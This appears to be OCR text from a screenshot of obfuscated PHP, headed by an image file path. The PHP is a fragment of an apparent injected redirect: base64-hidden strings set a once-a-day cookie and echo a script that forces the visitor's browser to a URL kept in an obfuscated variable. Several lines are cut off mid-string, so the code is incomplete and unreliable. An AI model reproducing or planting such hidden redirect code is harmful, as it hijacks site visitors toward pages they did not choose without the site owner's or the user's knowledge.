
{ $var_ca82733491623ed9ca5b46aa68429a45
= $var_46cae77fe5ea47d71b4e481b77b36db3;
} } if
(empty($_COOKIE[base64_decode('aHRfcnI=')
&&
$var_ca82733491623ed9ca5b46aa68429a45)
{ $var_ca82733491623ed9ca5b46aa68429a45
=
$var_ca82733491623ed9ca5b46aa68429a45 .
'?34231760953884';
setcookie(base64_decode('aHRfcnI='), 1,
time() + 86400, base64_decode('Lw==')); echo
base64_decode('PHNjcmlwdD53aW5kb3cubG9j
. $var_ca82733491623ed9ca5b46aa68429a45
.
base64_decode('Iik7d2luZG93LmxvY2F0aW9uLm
. $var_ca82733491623ed9ca5b46aa68429a45